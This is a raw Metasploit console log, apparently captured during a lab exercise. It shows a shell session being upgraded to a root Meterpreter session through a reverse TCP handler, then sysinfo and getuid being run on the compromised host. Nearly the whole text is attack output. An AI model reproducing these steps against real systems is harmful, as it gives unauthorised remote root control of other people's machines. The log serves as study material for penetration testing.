 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.234.251.2:4433
[*] Sending stage (985320 bytes) to 192.234.251.3
[*] Meterpreter session 2 opened (192.234.251.2:4433 -> 192.234.251.3:41110) at
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
1         shell cmd/unix
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.234.251.3
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.234.251.3
OS           : Debian 8.11 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >